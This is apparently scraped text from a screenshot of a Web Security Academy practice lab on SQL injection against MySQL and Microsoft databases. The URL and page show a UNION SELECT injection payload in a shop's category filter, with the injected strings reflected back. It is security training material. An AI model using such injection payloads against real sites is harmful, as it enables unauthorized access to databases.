 https://0a1a00ac04029716c0076d01002c00ce.web-security-academy.net/filter?category=%27+UNION+SELECT+%27cyber%27,%27security%27--%20
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
LAB Not solved
Back to lab home
Make the database retrieve the string: '8.0.30'
Back to lab description
Home
WE LIKE TO
SHOP
' UNION SELECT 'cyber','security'--
Refine your search:
All Accessories Food & Drink Lifestyle Pets Tech gifts
cyber
security